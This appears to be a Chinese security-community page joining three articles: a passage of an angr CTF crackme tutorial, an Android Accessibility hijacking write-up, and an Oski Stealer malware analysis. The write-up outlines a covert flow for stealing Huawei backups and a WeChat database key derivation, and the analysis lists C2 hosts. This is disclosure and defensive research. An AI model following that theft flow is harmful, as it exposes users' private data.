红色部分表示我们不感兴趣的路径,因为它们执行了wrong函数。,绿色部分才是我们感兴趣的代码路径。蓝色部分是angr开始执行分析的指令地址。与其记录下每个
**call wrong** 指令的地址,我们可以直接丢弃所有到达 **wrong** 函数的状态。然后看一下 **fromhex()**
函数,看看是否能排除一些不感兴趣的路径。我们也希望避免 **0x8048670** 这条路径,因为它让我们必须提供输入,否则关闭程序。
正如我们先前看到的, **fromhex** 函数将会根据输入返回一个不同的值,但是通过对main函数的分析可以知道,我们对能使这个函数返回0的状态感兴趣:
基本上, **jz** (0时跳转) 与 **je** 指令相同。如果eax为0, **test eax, eax** 指令将会设置 **eflags**
的零标志位
,如果设置了零标志位,那么 **je** 跟 **jz** 将跳转到指定的地址。我们只对设置零标志位的状态感兴趣,了解这一点后,再回到
**fromhex** 函数中,记录下除返回零以外的其他代码的路径。
这样,我们就有了所有我们认为感兴趣的和要避免的代码路径,我们来考虑一下应该把符号缓冲区放在哪?
从上面的截图可以看出,指向我们输入的字符串的指针在调用 **fromhex()**
之前被直接压到栈上,这意味着我们可以保存我们输入的字符串到任何地方,然后把该地址赋给 **eax** ,程序将会负责剩下的工作。接下来就是讲如何实现。
先回顾一下我们现在所了解的:
1. 我们将会从 **0x8048692** 这个地址开始分析,是在调用 **fromhex()** 函数之前的 **push eax** 指令。
2. 我们希望到达的地址是 **0x80486d3** 。
3. 不感兴趣的程序路径是 : **[0x8048541, 0x8048624, 0x8048599, 0x8048585, 0x8048670]** 。
4. 我们知道 我们输入的字符串的地址保存在 **eax**
知道这些以后,开始构建我们的脚本,先导入必要的库
import angr
import claripy
我们定义了main函数和必要的变量,随后定义了初始状态。
def main():
path_to_binary = "./crackme_0"
project = angr.Project(path_to_binary)
start_addr = 0x8048692 # address of "PUSH EAX" right before fromhex()
avoid_addr = [0x8048541, 0x8048624, 0x8048599, 0x8048585, 0x8048670] # addresses we want to avoid
success_addr = 0x80486d3 # address of code block leading to "That is correct!"
initial_state = project.factory.blank_state(addr=start_addr)
现在就开始制作我们的符号位向量,并选择把他们保存到哪,我选择栈上的一个地址 **0xffffcc80** ,这个地址可以是任意的,那不重要。我们初始化了
**password_length**
为32,因为从前面的分析可知程序需要32个字节的字符串,记住符号位向量长度是用bit描述的。对于符号字符串,位向量长度将是字符串的长度(32个字节)乘以8。
password_length = 32 # amount of characters that compose the string
password = claripy.BVS("password", password_length * 8) # create a symbolic bitvector
fake_password_address = 0xffffcc80 # random address in the stack where we will store our string
现在就把符号位向量保存到内存中并把该内存地址放入 **eax** ,angr用下面的方法可以很容易的做到这一点。
initial_state.memory.store(fake_password_address, password) # store symbolic bitvector to the address we specified before
initial_state.regs.eax = fake_password_address # put address of the symbolic bitvector into eax
之后开始仿真,让angr查找我们指定的代码路径。
simulation = project.factory.simgr(initial_state)
simulation.explore(find=success_addr, avoid=avoid_addr)
现在查看是否有结果,并打印它
if simulation.found:
solution_state = simulation.found[0]
solution = solution_state.solver.eval(password, cast_to=bytes) # concretize the symbolic bitvector
print("[+] Success! Solution is: {}".format(solution.decode("utf-8")))
else: print("[-] Bro, try harder.")
下面是完整的脚本
import angr
import claripy
def main():
path_to_binary = "./crackme_0"
project = angr.Project(path_to_binary)
start_addr = 0x8048692 # address of "PUSH EAX" right before fromhex()
avoid_addr = [0x8048541, 0x8048624, 0x8048599, 0x8048585] # addresses we want to avoid
success_addr = 0x80486d3 # address of code block leading to "That is correct!"
initial_state = project.factory.blank_state(addr=start_addr)
password_length = 32 # amount of characters that compose the string
password = claripy.BVS("password", password_length * 8) # create a symbolic bitvector
fake_password_address = 0xffffcc80 # random address in the stack where we will store our string
initial_state.memory.store(fake_password_address, password) # store symbolic bitvector to the address we specified before
initial_state.regs.eax = fake_password_address # put address of the symbolic bitvector into eax
simulation = project.factory.simgr(initial_state)
simulation.explore(find=success_addr, avoid=avoid_addr)
if simulation.found:
solution_state = simulation.found[0]
solution = solution_state.solver.eval(password, cast_to=bytes) # concretize the symbolic bitvector
print("[+] Success! Solution is: {}".format(solution.decode("utf-8")))
else: print("[-] Bro, try harder.")
if __name__ == '__main__':
main()
现在测试运行它
# part 3
上面我们学习了如何用angr操纵内存,下面我们将学习如何处理 **malloc** 函数。
## 05_angr_symbolic_memory
先看一下main函数
看上去并不复杂,开始解析它。可以看到第一个代码块设置了栈,并调用了 **scanf**
函数。可以看到它接收一个格式化字符串跟依赖于格式化字符串的参数作为输入。这里使用的调用约定(cdcel)
将参数从右至左压到栈上,因此我们知道压倒栈上的最后一个参数应该是格式化字符串本身( **%8s%8s%8s%8s** )。
根据格式化字符串,我们可以推断出需要四个参数,实际上,有四个地址在格式化字符串之前压到栈上。
先记下这四个地址( **user_input : 0xA1BA1C0** ),现在我们知道程序用4个8字节长的字符串作为输入,我们看一下是如何操作他们的。
红框内是一个类似于 **for** 循环的开始,将变量内容与 **0x1f** 作比较,如果变量小于等于 0x1f,将会跳转到 **0x804860A**
。
在这个循环里,变量 **[EBP - 0xC]**
将会加一。这就意味着循环从0开始,到0x1f结束,将会迭代32次。这是有道理的,因为我们输入了32个字节(4个八字节字符串)。循环的时候,把我们输入的每个字节传入
**complex_function** 函数 ,现在看一下 **complex_function** 函数。
不必花费太多时间在逆向上面,可以看出这个函数对输入做了一系列变换操作,如果注意到高亮部分的代码块,你就会发现它打印了 **Try Again**
,并结束了进程。我们不希望这样,因此我们需要记住避免这个分支。再回到 main函数,看看循环以后发生了什么。
输入在经过程序操作后,会与 **NJPURZPCDYEAXCSJZJMPSOMBFDDLHBVN** 作比较。如果两个字符串匹配则会打印 **good
job** ,否则打印 **Try Again** 。现在先概括一下我们所知道的:
1. 程序接收4个8字节字符串输入。
2. 输入保存在一下四个位置 : `[0xA1BA1C0, 0xA1BA1C8, 0xA1BA1D0, 0xA1BA1D8]`
3. **complex_function** 函数循环操作字符串。
4. 循环结束后变异后的字符串与 `NJPURZPCDYEAXCSJZJMPSOMBFDDLHBVN` 作比较
5. 匹配则打印 **Good Job**
6. **complex_function** 跟 **main** 函数都会到达路径 **Try again**
现在我们知道了足够的信息,打开 **scaffold05.py** 。
import angr
import claripy
import sys
def main(argv):
path_to_binary = argv[1]
project = angr.Project(path_to_binary)
start_address = ???
initial_state = project.factory.blank_state(addr=start_address)
password0 = claripy.BVS('password0', ???)
...
password0_address = ???
initial_state.memory.store(password0_address, password0)
...
simulation = project.factory.simgr(initial_state)
def is_successful(state):
stdout_output = state.posix.dumps(sys.stdout.fileno())
return ???
def should_abort(state):
stdout_output = state.posix.dumps(sys.stdout.fileno())
return ???
simulation.explore(find=is_successful, avoid=should_abort)
if simulation.found:
solution_state = simulation.found[0]
solution0 = solution_state.se.eval(password0,cast_to=str)
...
solution = ???
print solution
else:
raise Exception('Could not find the solution')
if __name__ == '__main__':
main(sys.argv)
从main函数开始改
def main():
path_to_binary = "05_angr_symbolic_memory"
project = angr.Project(path_to_binary) # (1)
start_address = 0x8048601
initial_state = project.factory.blank_state(addr=start_address) # (2)
password0 = claripy.BVS('password0', 64) # (3)
password1 = claripy.BVS('password1', 64)
password2 = claripy.BVS('password2', 64)
password3 = claripy.BVS('password3', 64)
在(1)建立对象,在(2)处初始化初始状态。注意我们从 调用 scanf 后面的 **MOV DWORD [EBP - 0xC], 0x0**
指令开始。之后在(3)生成4个符号位向量,注意size是64bit,因为每个字符串是8字节长的。
password0_address = 0xa1ba1c0 # (1)
initial_state.memory.store(password0_address, password0) # (2)
initial_state.memory.store(password0_address + 0x8, password1) # (3)
initial_state.memory.store(password0_address + 0x10, password2)
initial_state.memory.store(password0_address + 0x18, password3)
simulation = project.factory.simgr(initial_state) # (4)
我们定义了输入字符串的起始地址,第一个符号位向量将保存在这,其他3个顺序保存在后面。
def is_successful(state): # (1)
stdout_output = state.posix.dumps(sys.stdout.fileno())
if b'Good Job.\n' in stdout_output:
return True
else: return False
def should_abort(state): # (2)
stdout_output = state.posix.dumps(sys.stdout.fileno())
if b'Try again.\n' in stdout_output:
return True
else: return False
simulation.explore(find=is_successful, avoid=should_abort) # (3)
这里跟以前的例子一样,通过判断输出,确定是否触发了正确的路径。
if simulation.found:
solution_state = simulation.found[0] # (1)
solution0 = solution_state.solver.eval(password0,cast_to=bytes) # (2)
solution1 = solution_state.solver.eval(password1,cast_to=bytes)
solution2 = solution_state.solver.eval(password2,cast_to=bytes)
solution3 = solution_state.solver.eval(password3,cast_to=bytes)
solution = solution0 + b" " + solution1 + b" " + solution2 + b" " + solution3 # (3)
print("[+] Success! Solution is: {}".format(solution.decode("utf-8"))) # (4)
else:
raise Exception('Could not find the solution')
查看是否有状态能触发我们感兴趣的路径,并将符号位向量转换为具体的字符串,然后打印
import angr
import claripy
import sys
def main():
path_to_binary = "05_angr_symbolic_memory"
project = angr.Project(path_to_binary)
start_address = 0x8048601
initial_state = project.factory.blank_state(addr=start_address)
password0 = claripy.BVS('password0', 64)
password1 = claripy.BVS('password1', 64)
password2 = claripy.BVS('password2', 64)
password3 = claripy.BVS('password3', 64)
password0_address = 0xa1ba1c0
initial_state.memory.store(password0_address, password0)
initial_state.memory.store(password0_address + 0x8, password1)
initial_state.memory.store(password0_address + 0x10, password2)
initial_state.memory.store(password0_address + 0x18, password3)
simulation = project.factory.simgr(initial_state)
def is_successful(state):
stdout_output = state.posix.dumps(sys.stdout.fileno())
if b'Good Job.\n' in stdout_output:
return True
else: return False
def should_abort(state):
stdout_output = state.posix.dumps(sys.stdout.fileno())
if b'Try again.\n' in stdout_output:
return True
else: return False
simulation.explore(find=is_successful, avoid=should_abort)
if simulation.found:
solution_state = simulation.found[0]
solution0 = solution_state.solver.eval(password0,cast_to=bytes)
solution1 = solution_state.solver.eval(password1,cast_to=bytes)
solution2 = solution_state.solver.eval(password2,cast_to=bytes)
solution3 = solution_state.solver.eval(password3,cast_to=bytes)
solution = solution0 + b" " + solution1 + b" " + solution2 + b" " + solution3
print("[+] Success! Solution is: {}".format(solution.decode("utf-8")))
else:
raise Exception('Could not find the solution')
if __name__ == '__main__':
main()
运行成功
## 06_angr_symbolic_dynamic_memory
这个挑战跟上一个没有太大区别,知识保存字符串的内存使用 **malloc** 分配,而不是保存在栈上。
下面我们逐块分析。
蓝绿两个色块里面用 **malloc** 分配了两块内存,大小都为9个字节。并将返回的地址分别保存在 `buffer0` , `buffer1`
,这两个buffer地址分别是 **0xABCC8A4** 和 **0xABCC8AC** 。
可以看到调用 **scanf** ,并向两个地址写入两个8字节字符串(因为还有一个 `null`,所以malloc申请9个字符,并初始化为0)。
可以看到这里与上一个题目非常像:一个局部变量保存在 **[EBP - 0xC]** , 然后判断它是否等于7.
1. 两个输入的字符串全是8字节。
2. 从0到7有8次迭代。
3. 下面的代码块每执行一次都会加1.
我们可以假设这里是一个 **for** 循环,它每次循环都会分别访问两个字符串的1个字节。,如果您仔细看前面的代码块,就会发现,每次迭代都会以 `[EBP
- 0xC]` 作为索引字符串的第n个字节。每访问一个字节就会执行一次 **complex_function** 。
看一下 **complex_function** 函数:
进行了通常的数学变换操作。,像先前的挑战一样,有一个 **Try Again** 代码块。在回头看main函数,看看循环以后发生了什么。
在这一块,`buffer0`跟`buffer1`的内容会分别跟两个不同的字符串作比较,都一样的话,才会输出 **Good Job**
。在解决这个问题之前,我们先概括一下我们知道的:
1. 程序申请了两个9字节的buffer。
2. 输入两个8字节字符串。
3. 循环了8次。
4. 每次迭代都会用 **complex_function** 函数”加密“ 输入的两个字符串。
5. 之后分别将这两个字符串与程序内置字符串作比较。
6. 如果全相同就成功了。
看一下 **scaffold06.py** 文件:
import angr
import claripy
import sys
def main(argv):
path_to_binary = argv[1]
project = angr.Project(path_to_binary)
start_address = ???
initial_state = project.factory.blank_state(addr=start_address)
password0 = claripy.BVS('password0', ???)
...
fake_heap_address0 = ???
pointer_to_malloc_memory_address0 = ???
initial_state.memory.store(pointer_to_malloc_memory_address0, fake_heap_address0, endness=project.arch.memory_endness)
...
initial_state.memory.store(fake_heap_address0, password0)
...
simulation = project.factory.simgr(initial_state)
def is_successful(state):
stdout_output = state.posix.dumps(sys.stdout.fileno())
return ???
def should_abort(state):
stdout_output = state.posix.dumps(sys.stdout.fileno())
return ???
simulation.explore(find=is_successful, avoid=should_abort)
if simulation.found:
solution_state = simulation.found[0]
solution0 = solution_state.se.eval(password0,cast_to=str)
...
solution = ???
print solution
else:
raise Exception('Could not find the solution')
if __name__ == '__main__':
main(sys.argv)
def main():
path_to_binary = "./06_angr_symbolic_dynamic_memory"
project = angr.Project(path_to_binary) # (1)
start_address = 0x8048699
initial_state = project.factory.blank_state(addr=start_address) # (2)
password0 = claripy.BVS('password0', 64) # (3)
password1 = claripy.BVS('password1', 64)
在(1)建立一个项目。然后我们决定从哪里开始并相应地设置一个状态(2)。注意,我们从地址 **0x8048699** 开始,该地址指向调用
**scanf** 之后的指令 **mov dword[ebp-0xc],0x0** 。我们跳过了所有的 **malloc** 函数
,稍后我们将在脚本中处理它们。之后,我们初始化两个64位的符号位向量(3)。
下一部分:
fake_heap_address0 = 0xffffc93c # (1)
pointer_to_malloc_memory_address0 = 0xabcc8a4 # (2)
fake_heap_address1 = 0xffffc94c # (3)
pointer_to_malloc_memory_address1 = 0xabcc8ac # (4)
initial_state.memory.store(pointer_to_malloc_memory_address0, fake_heap_address0, endness=project.arch.memory_endness) # (5)
initial_state.memory.store(pointer_to_malloc_memory_address1, fake_heap_address1, endness=project.arch.memory_endness) # (6)
initial_state.memory.store(fake_heap_address0, password0) # (7)
initial_state.memory.store(fake_heap_address1, password1) # (8)
这里是关键,angr并不会真正的运行程序,所以不需要一定把内存分配到堆上,可以伪造任何地址,我们在栈上分配了两个地址,如(1)(3)所示。并将
`buffer0`,`buffer1`地址分别赋值给
`pointer_malloc_memory_address0`,`pointer_malloc_memory_address1`,如(2)(4)。之后我们告诉angr,将
两个fake address分别保存到 `buffer0`,`buffer1` ,因为程序实际执行的时候就会把 **malloc**
返回的地址保存到这里。最后我们把符号位向量保存到 伪造的地址里。下面捋一下这几个地址的关系:
BEFORE:
buffer0 -> malloc()ed address 0 -> string 0
buffer1 -> malloc()ed address 1 -> string 1
AFTER:
buffer0 -> fake address 0 -> symbolic bitvector 0
buffer1 -> fake address 1 -> symbolic bitvector 1
我们用伪造的地址取代了malloc返回的地址,并保存符号位向量。
simulation = project.factory.simgr(initial_state) # (1)
def is_successful(state): # (2)
stdout_output = state.posix.dumps(sys.stdout.fileno())
if b'Good Job.\n' in stdout_output:
return True
else: return False
def should_abort(state): # (3)
stdout_output = state.posix.dumps(sys.stdout.fileno())
if b'Try again.\n' in stdout_output:
return True
else: return False
simulation.explore(find=is_successful, avoid=should_abort) # (4)
if simulation.found:
solution_state = simulation.found[0]
solution0 = solution_state.solver.eval(password0, cast_to=bytes) # (5)
solution1 = solution_state.solver.eval(password1, cast_to=bytes)
print("[+] Success! Solution is: {0} {1}".format(solution0.decode('utf-8'), solution1.decode('utf-8'))) # (6)
else:
raise Exception('Could not find the solution')
在(1)初始化仿真,在(2)(3)像以前一样定义两个函数,用于选出我们感兴趣的路径。然后探索代码路径,如找到解,就将对应的符号位向量转换为对应的字符串,然后打印出来,下面是完整的脚本。
import angr
import claripy
import sys
def main():
path_to_binary = "./06_angr_symbolic_dynamic_memory"
project = angr.Project(path_to_binary)
start_address = 0x8048699
initial_state = project.factory.blank_state(addr=start_address)
password0 = claripy.BVS('password0', 64)
password1 = claripy.BVS('password1', 64)
fake_heap_address0 = 0xffffc93c
pointer_to_malloc_memory_address0 = 0xabcc8a4
fake_heap_address1 = 0xffffc94c
pointer_to_malloc_memory_address1 = 0xabcc8ac
initial_state.memory.store(pointer_to_malloc_memory_address0, fake_heap_address0, endness=project.arch.memory_endness)
initial_state.memory.store(pointer_to_malloc_memory_address1, fake_heap_address1, endness=project.arch.memory_endness)
initial_state.memory.store(fake_heap_address0, password0)
initial_state.memory.store(fake_heap_address1, password1)
simulation = project.factory.simgr(initial_state)
def is_successful(state):
stdout_output = state.posix.dumps(sys.stdout.fileno())
if b'Good Job.\n' in stdout_output:
return True
else: return False
def should_abort(state):
stdout_output = state.posix.dumps(sys.stdout.fileno())
if b'Try again.\n' in stdout_output:
return True
else: return False
simulation.explore(find=is_successful, avoid=should_abort)
if simulation.found:
solution_state = simulation.found[0]
solution0 = solution_state.solver.eval(password0, cast_to=bytes)
solution1 = solution_state.solver.eval(password1, cast_to=bytes)
print("[+] Success! Solution is: {0} {1}".format(solution0.decode('utf-8'), solution1.decode('utf-8')))
else:
raise Exception('Could not find the solution')
if __name__ == '__main__':
main() | 社区文章 |
### Author:[瘦蛟舞](http://weibo.com/luoding1991)@小米安全
Create:20170814
### 0x00 快手互粉劫持事件
此文章源于一起Accessibility模拟点击劫持.
补刀小视频和快手互为竞品应用,目标群体类似.而快手用户量级明显多于补刀.快手很多用户有互粉需求,于是补刀小视频开发了快手互粉助手来吸引快手用户安装.互粉助手这个功能主要是利用`Accessibility`.
之前接触`Android`辅助功能`AccessibilityService`模拟点击都是用于诸如应用市场的免root自动安装功能或者红包助手自动抢红包功能,另外还有一些恶意软件会使用这个特性.
此次用于劫持其他App达到推广自身的目的倒是令人感到好奇于是分析了一下写出此文.供以后有类似场景需求的做参考.
劫持男猪脚补刀小视频利用Android模拟点击的接口做了一个快手互粉的功能,下面先分析一下补刀APP是如何完成此功能的.
互粉功能入口`com.yy.budao/.ui.tools.AddFansWebActivity`
`AccessbilityService`辅助功能的授权需要用户手动去完成.(通过一些Android系统漏洞可以绕过此步骤)
通过快手的`scheme`伪协议`kwai://profile/uid`启动到需要互粉用户的个人界面
08-14 10:29:03.869 893-3614/? I/ActivityManager: START u0 {act=android.intent.action.VIEW dat=kwai://profile/18070291 pkg=com.smile.gifmaker cmp=com.smile.gifmaker/com.yxcorp.gifshow.activity.ProfileActivity} from pid 1198
08-14 10:29:03.989 893-917/? I/ActivityManager: Displayed com.smile.gifmaker/com.yxcorp.gifshow.activity.ProfileActivity: +106ms
adb手动验证一下
adb shell am start -n com.smile.gifmaker/com.yxcorp.gifshow.activity.ProfileActivity -d kwai://profile/18070291
最后由辅助功能完成模拟点击关注
补刀APP对快手APP的`Activity`和`VIEW`相关信息提取
### 0x0010即是辅助功能的点击事件`AccessibilityAction#ACTION_CLICK`
快手个人信息展示页`ProfileActivity`中的View.
APP遇到这种劫持通常想到的解决方法有两种选择:
* 不导出被劫持启动的Activity,但是快手这里确实需要导出给正常APP如微信打开以提升用户体验.
* 通过申明permission保护Activity,但是如果级别为dangerous劫持者同样可以申明此permission,级别为signature又与微信签名不同不能实现.
下图为微信分享的快手个人主页
所以现在有两个防御思路三个方案来解决此问题.
* 阻止辅助功能模拟点击
* * 方案零:重写View类的`performAccessibilityAction`方法或者设置`AccessibilityDelegate`,过滤掉`AccessibilityNodeInfo.ACTION_CLICK` 和 `AccessibilityNodeInfo.ACTION_LONG_CLICK`等事件.如果不考虑视觉障碍用户可以过滤掉全部`AccessibilityNodeInfo`事件来完全禁止`AccessibilityService`对app内`view`的管控.
* 阻止补刀小视频启动快手导出的`ProfileActivity.`也就是进行`Activity`发起方的身份认证.
* * 方案一:`Referrer`检测,通过反射拿到`mReferrer`即调用方包名再验证签名.
* 方案二:`Service`中转,通过`bindService`的导出方法拿到调用方`uid`,再通过`uid`获取待验证的包名和签名.
从安全性来看方案二较好,就快手此例的业务切合度来看结合方案零和方案一比较合理.
### 0x01 方案零:重写performAccessibilityAction
方案利弊:
* 兼容全版本android手机(泛指API14+)
* 不需要正常Activity调用方(比如微信微博浏览器)做改动
* 有被绕过可能,劫持者只需要单独将点击事件剔除整个自动互粉流程,让点击关注由用户完成即可.补刀APP主要负责启动快手个人用户界面`ProfileActivity`以及监控关注动作是否完成.
重写`performAccessibilityAction`方法,忽略`AccessibilityService`传来的事件.让模拟点击失效.
1.重写View类代码
2.为View设置AccessibilityDelegate
example
### 0x02 方案一:Referrer检测
方案利弊:
* 仅支持android5.1以及更高版本android手机.
* 不需要`Activity`正常调用方做改动.
* 可以绕过,`Referrer`本质不可信.
* * 通过反射或者`hook`操作自身进程内的`ContextWrapper / ContextImpl`关于`packageName`的`Method`和`Field`.
* 劫持者可以结合`Accessbility` 或者`URL scheme`通过浏览器中转一次,从而以浏览器的`Referrer`启动`ProfileActivity`.
#### 送分姿势1:getCallingPackage()
Activity自带的getCallingPackage()是可以获取调用方包名的,但是此法只限调用方执行的是startActivityForResult(),如果执行的是startActivity()得到的结果将是null.
这里无法限制调用方执行何种方法,所以行不通.
#### 送分姿势2:getReferrer()
上图`getReferrer()`有三个`return Referrer`的调用,谷歌确把相对可靠一点的放在最后,应该是为了更高的可用性..
API 22也就是Android
5.1开始支持`getReferrer()`方法,通过`getReferrer()`得到的uri即是调用者的身份.但是前提是调用方没有使用
intent.putExtra(Intent.EXTRA_REFERRER,Uri.parse("android-app://mi.bbbbbbbb"));
intent.putExtra(Intent.EXTRA_REFERRER_NAME, "android-app://mi.ccccccc");
@Override
public Uri onProvideReferrer() {
super.onProvideReferrer();
Uri uri = Uri.parse("android-app://mi.aaaaaaaaa");
return uri;
}
也就是说`getReferrer()`得到的值是可以被伪造的不是安全可靠的功能不可信,谷歌API里也提示了这点.
从代码中看来`getReferrer()`本质也是`intent`操作,只不过由系统隐藏完成.所以调用再次执行`putExtra`操作即可覆盖之前`EXTRA_REFERRER_NAME`.
#### 送分姿势3:通过反射拿到Field mReferrer
此法解决了前面提到的`Referrer`被伪造的问题,但是并不能解决`Referrer`不可信的本质.
关键代码如下
demo app 效果如下
`mReferrer`赋值依赖调起方传入的参数,所以也是能伪造的,只是伪造相对前两种姿势要麻烦一点.通过反射或者`hook`操作自身进程内的`ContextWrapper
/ ContextImpl`关于`packageName`的`Method`和`Field`.
### 0x03 方案二:Service中转
方案利弊:
* 支持全版本android手机
* 安全性较好,难被绕过
* 需要`Activity`正常调用方做改动,由`startActivity`改为`bindService`
因为Intent并不直接携带身份信息,所以无法通过`startActivity`所传的Intent直接验证调用方身份.而`Bound
service`可以通过`Binder`的`getCallingUid`得知调用方`uid`,再通过`PMS`拿到`uid`对应的包名和应用签名.所以可以通过`service`中转一下完成身份认证这个需求,将`Activity`不导出转而导出`Sevice`,再`service`中完成包名和签名的黑白名单验证后再决定是否启动相关`Activity`.即完成了身份验证.
关键代码如下
### 0x04 demo代码
<https://github.com/WooyunDota/StartActivityCheck>
### 0x05 延展攻击Android手机(华为手机劫持微信数据为例)
`Accessibility`既然可以用来攻击竞品APP,那么攻击Android手机也可以的,这里以华为手机本地备份举例.
华为手机可以本地备份的数据有:
* 通讯录
* 多媒体数据
* * 相机照片
* 相机视频
* 录音
* 应用及数据
* * 微信
* 微博
* .....
* 系统数据
* * 短信记录
* 通话记录
* 日历日程
* 备忘录
* 闹钟
* WIFI密码
* 浏览器数钱
* ....
这就意味着我们通过`Accessbility`模拟点击窃取备份文件的话就可以得到以上数据.
如果不慎中招意味着几乎将手机上所有数据拱手送人.
攻击流程:
1. 检测`/sdcard/HuaweiBackup/backupFiles`是否有用户自己完成的历史无加密备份可用(另外一个目录`backupFiles1为加密备份`).
2. 诱导用户获取`Accessbility`权限,从快手互粉/自动抢红包/免root安装这些需求来看这个攻击条件达成的难度并不高.
3. 1. 可以利用`overlay`攻击(`CVE-2017-0752`)来获取`Accessbility`权限.
2. 也可以利用比如"华为wifi密码查看器"这类功能引诱用户开启权限.
4. 检测空闲,检测屏幕状态,采集陀螺仪/加速度传感器.减少用户对模拟点击的感知.
5. 利用辅助功能模拟点击完成无加密备份.开始备份后切换到后台减少感知.
6. 从`sdcard`中窃取无加密的备份数据.
攻击场景分两种:
1.恶意应用,获取机主隐私数据,比如wifi密码,通信录,短信等数据.对应无设备锁检测的app甚至可以直接利用其备份数据登录app.对于有设备检测的app则需要进一步绕过利用,比如微信的聊天记录需要单独再次解密.
2.接触手机,绕过如沙箱保护/应用锁等限制获取数据.比如拿到其公司wifi密码登录内网.
做几个demo
1.查看wifi密码
2.以微信数据为例,恶意APP可以通过此方式突破沙箱限制获取微信内的数据.接触手机的人也可以绕过应用锁查看微信聊天记录
既然华为拿了微信的数据,那么解密肯定不是问题.
微信的聊天记录存储在`EnMicroMsg.db`中
加密的秘钥为(手机IMEI + 微信uin)取MD5的前7位小写.
华为存储备份文件的方式,记录文件路径和`File_index`索引
再将索引对应的大文件进行拆分存储.
根据`file_index`拼接处完整`EnMicroMsg.db`.
在从`shared_prefs`中检索出`uin`得到`db`的解密秘钥.即可查看聊天记录.
获取`IMEI`的文件,从`shared_prefs`中拿`IMEI`有两个好处1.不用考虑双卡问题,2.不用申请`READ_PHONE_STATE`权限.
demoGIF
以上问题均已提前告知相关厂商,厂商回复以及相关进度如下:
2017-09-11 通知华为PSIRT
2017-12-13 [华为致谢修复漏洞](http://www.huawei.com/cn/psirt/security-advisories/huawei-sa-20171213-05-smartphone-cn)
### 0x06 参考
<https://stackoverflow.com/questions/15723797/android-prevent-talkback-from-announcing-textview-title-aloud>
<https://stackoverflow.com/questions/5383401/android-inject-events-permission>
[http://blog.csdn.net/alan480/article/details/52223920](http://blog.csdn.net/alan480/article/details/52223920?utm_source=itdadao&utm_medium=referral)
<http://blog.csdn.net/u013553529/article/details/53856800>
<http://www.jianshu.com/p/ea38d4370703> | 社区文章 |
# Oski Stealer窃密木马,盗取美国地区用户的浏览器和加密钱包数据
##### 译文声明
本文是翻译文章,文章原作者 安全分析与研究,文章来源:安全分析与研究
原文地址:<https://mp.weixin.qq.com/s/zNlN_KwJIIWBRR1gyn-uRw>
译文仅供参考,具体内容表达以及含义原文为准。
最近国外安全研究人员发现一款新型的窃密木马Oski
Stealer正在地下黑客论坛进行广告宣传,其中包含一些俄罗斯黑客论坛,该恶意软件旨在收集敏感信息,例如浏览器登录凭据、信用卡数据、钱包帐户数据等,并且已经窃取了50000多个密码,主要通过垃圾邮件网络钓鱼进行传播感染,针对Windows
7、8、8.1和10的x86和x64版本,并且可以在没有管理员权限的情况下安装,该恶意软件目前主要针对美国地区用户进行攻击,窃取了大量Google帐户密码
OskiStealer窃密木马会盗取基于Chromium和Firefox的浏览器(Chromium、Chrome、Opera、Comodo
Dragon、Yandex、Vivaldi、Firefox、PaleMoon、Cyberfox、BlackHawk、K-Meleon等)登录凭据,以及来自Filezilla和加密货币钱包(Bitcoin
Core、以太坊、ElectrumLTC、Monero、Electrum、Dash、Litecoin、ZCash等)的加密货币数据,主要通过从注册表、浏览器SQLite数据库中提取相应的登录凭证数据,并使用DLL注入浏览器进程盗取钱包数据
国外安全研究人员研究之后,发现Oski
Stealer窃密木马目前尚处于早期阶段,并已经成功针对美国(北美地区)的用户发起了网络攻击,窃取了大量登录浏览器凭据数据,未来会不会在全球范围内流行,需要持续观察跟踪
笔者捕获到一例OskiStealer最新的病毒样本,该样本使用UPX加壳处理,如下所示:
脱壳之后,对样本进行详细分析
1.在临时目录下生成makefile.input.makegen文件,如下所示:
2.写入数据到makefile.input.makegen文件,如下所示:
3.请求主机上的相关文件到远程服务器,下载对应的文件到主机,如下所示:
远程服务器地址:petordementyev.pw
相关的文件列如下:
softokn3.dll,sqlite3.dll,freebl3.dll,mozglue.dll,msvcp140.dll,nss3.dll,vcruntime140.dll
捕获到的流量数据,如下所示:
下载的文件,如下所示:
4.获取主机相关信息,如下所示:
5.主机截屏操作,如下所示:
6.通过调用下载的相关文件,获到主机上相关信息,上传到远程服务器,远程服务器地址URL:petordementyev.pw/main.php, 如下所示:
捕获到的流量数据,如下所示:
7.最后将获取到的主机数据信息打包,上传到远程服务器,捕获到的相关流量数据,如下所示:
上传的打包的数据信息,如下所示:
8.从数据包流量中DUMP获取到的主机数据信息,解压之后,如下所示:
9.获取到的主机信息,如下所示:
10.截屏信息,如下所示:
11.获取到的浏览器Cookies信息,如下所示:
12.获取到黑客远程服务器的login页面地址,相关的URL地址:
[http://petordementyev.pw/login.php,](http://petordementyev.pw/login.php%EF%BC%8C)
如下所示:
13.黑客远程服务器C&C地址:194.87.98.216,微步在线查询结果,发现地址为俄罗斯莫斯科,如下所示:
从最近一两年跟踪的几款流行勒索病毒来看,背后的开发运营团队很大可能是俄罗斯黑客组织所为,同时这几款流行勒索病毒也一直在一个俄罗斯黑客论坛公布相关信息,包含此前的GandCrab勒索病毒和后面新出现的Sodinokibi勒索病毒,这款新型的窃密软件的服务器所在地也是俄罗斯,俄罗斯黑客组织现在在全球范围内活动非常频繁,这些盗取的数据,可能会被黑客组织放到地下黑客论坛或暗网进行出售,获取利益,可被其他黑客组织利用去进行其它网络攻击行为
参考链接:
<https://www.securityweek.com/oski-stealer-targets-browser-data-crypto-wallets-us>
经常听到一些人说现在病毒很少了,或者说现在已经没有病毒了,其实只是自己对这方面关注的不多,不是专业人士,并不太了解病毒,可能有时候自己已经中了病毒,电脑资料被盗了也不知道,再加上由于现在TO
